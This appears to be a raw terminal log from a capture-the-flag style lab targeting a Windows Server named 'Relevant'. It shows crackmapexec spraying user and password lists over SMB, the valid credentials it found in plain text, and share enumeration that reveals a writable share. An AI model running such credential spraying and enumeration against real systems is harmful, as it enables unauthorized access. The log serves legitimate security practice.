 ┌──(kali㉿kali)-[~/Relevant]
└─$ crackmapexec smb -u users.txt -p passwords.txt
no ip woops
┌──(kali㉿kali)-[~/Relevant]
└─$ crackmapexec smb 10.10.102.200 -u users.txt -p passwords.txt
SMB 10.10.102.200 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEV
ANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.102.200 445 RELEVANT [+] Relevant\Bob:!P@$$W0rD!123
┌──(kali㉿kali)-[~/Relevant]
cme must be handling password incorrectly
└─$ crackmapexec smb 10.10.102.200 -u users.txt -p passwords.txt --shares
SMB 10.10.102.200 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEV
ANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.102.200 445 RELEVANT [+] Relevant\Bob:!P@$$W0rD!123
SMB 10.10.102.200 445 RELEVANT [+] Enumerated shares
SMB 10.10.102.200 445 RELEVANT Share Permissions Remark
SMB 10.10.102.200 445 RELEVANT ----- ----------- ------
SMB 10.10.102.200 445 RELEVANT ADMIN$ Remote Admin
SMB 10.10.102.200 445 RELEVANT C$ Default share
SMB 10.10.102.200 445 RELEVANT IPC$ Remote IPC
SMB 10.10.102.200 445 RELEVANT nt4wrksv READ,WRITE
┌──(kali㉿kali)-[~/Relevant]
└─$ crackmapexec smb 10.10.177.186 -u bill -p 'Juw4nnaM4n420696969!$$$'
SMB 10.10.177.186 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEV
ANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.177.186 445 RELEVANT [+] Relevant\bill:Juw4nnaM4n420696969!$$$
┌──(kali㉿kali)-[~/Relevant]
└─$ crackmapexec smb 10.10.177.186 -u bill -p 'Juw4nnaM4n420696969!$$$' --shares
SMB 10.10.177.186 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEV
ANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.177.186 445 RELEVANT [+] Relevant\bill:Juw4nnaM4n420696969!$$$
SMB 10.10.177.186 445 RELEVANT [+] Enumerated shares
SMB 10.10.177.186 445 RELEVANT Share Permissions Remark
SMB 10.10.177.186 445 RELEVANT ----- ----------- ------
SMB 10.10.177.186 445 RELEVANT ADMIN$ Remote Admin
SMB 10.10.177.186 445 RELEVANT C$ Default share
SMB 10.10.177.186 445 RELEVANT IPC$ Remote IPC
SMB 10.10.177.186 445 RELEVANT nt4wrksv READ,WRITE
┌──(kali㉿kali)-[~/Relevant]
Does work